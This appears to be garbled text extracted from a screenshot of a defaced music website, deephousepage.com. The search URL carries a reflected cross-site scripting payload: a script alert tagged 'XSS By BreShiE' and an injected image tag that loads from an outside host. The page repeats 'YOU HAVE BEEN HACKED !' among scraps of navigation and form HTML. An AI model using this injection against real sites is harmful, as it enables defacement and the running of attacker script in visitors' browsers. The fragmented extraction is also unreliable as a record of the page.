 www.deephousepage.com/search_results.php?searchString=<script>alert("XSS+By+BreShiE")%3B<%2Fscript><img+src%3D"http%3A%2F%2Fwww.vijayanand.nam
hacked
DEEPHOUSE
PAGE.com
HOME FORUMS MIXES INTERVIEWS HISTORY RARE FLYERS LINKS CONTACT
Mixes By DHP Members Chicago Parties New York Parties Timmy Richardson Presents
<script>alert(
YOU HAVE BEEN
HACKED !
Search the DHP Mix Archive:
Go
"
NAME="searchString" ID="searchString" CLASS="form" MAXLENGTH=35 SIZE=20>
YOU HAVE BEEN
HACKED !
real